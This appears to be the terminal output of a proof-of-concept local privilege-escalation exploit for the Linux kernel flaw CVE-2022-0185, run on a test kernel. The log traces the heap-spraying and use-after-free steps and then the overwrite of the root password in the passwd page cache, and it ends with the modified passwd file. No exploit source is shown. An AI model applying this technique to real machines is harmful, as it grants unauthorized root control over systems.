 $ uname -a
Linux syzkaller 5.11.22 #1 SMP Mon Jul 3 00:24:28 PDT 2023 x86_64 GNU/Linux
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ /exp1
[*] CVE-2022-0185 by Loτυs
[*] touch some file for su pwd
$ [*]Pipe Spraying...
[*]4k msg_msg Spraying for once...
[*] Allocating fs->legacy_data...
[*]4k msg_msg Spraying for twice...
[*] fsconfig() to set the size to the &msg_msg->m_ts...
[*] fsconfig() to overwrite the msg_msg->m_ts...
[*]Read from msg_msg to location the one...
[+] Found victim msg_msg at 246 msg_queue!
[*] Allocating 4k pipe_buffer...
[*] Overwriting pipe_buffer->page...
[+]Hit!:previous_page: 243, victim pipe:247
[*]Uaf one of the pipe->page...
[*] fcntl() to set the pipe_buffer on victim page...
[+] File splice done.
Setting root password to "Lotus"...
[*]finally: edit the pwd page cache
[*]Now the pwd is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
lotus:x:1000:1000::/home/lotus:/bin/sh
Lotus:x:1001:1001::/home/Lotus:/bin/sh
_rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:105:65534::/var/lib/nfs:/usr/sbin/nologin
[*]You should use su yourself and enter the passwd `Lotus`